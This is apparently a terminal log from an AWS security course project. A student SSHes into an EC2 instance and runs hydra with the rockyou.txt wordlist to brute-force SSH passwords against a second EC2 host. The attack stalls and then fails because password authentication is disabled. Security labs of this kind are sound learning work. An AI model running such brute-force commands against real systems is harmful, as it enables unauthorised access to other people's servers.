 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL CODEWHISPERER REFERENCE LOG
➜ ~ ssh -i dinhphan.pem ubuntu@3.85.240.69
Warning: Identity file dinhphan.pem not accessible: No such file or directory.
ubuntu@3.85.240.69: Permission denied (publickey).
➜ ~ cd Desktop/aws/nd063-c3-design-for-security-project-starter-master/starter
➜ starter ssh -i dinhphan.pem ubuntu@3.85.240.69
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1101-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri May 5 15:10:05 UTC 2023
System load: 0.0 Processes: 96
Usage of /: 36.5% of 7.68GB Users logged in: 0
Memory usage: 20% IP address for ens5: 10.192.11.210
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
147 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri May 5 14:16:44 2023 from 1.53.200.219
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-73-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-05 15:10:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-73-27.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
^C^C^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-210:~$ ^C
ubuntu@ip-10-192-11-210:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-243-73-27.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-05-05 15:17:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-243-73-27.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.56:22/ does not support password authentication.
ubuntu@ip-10-192-11-210:~$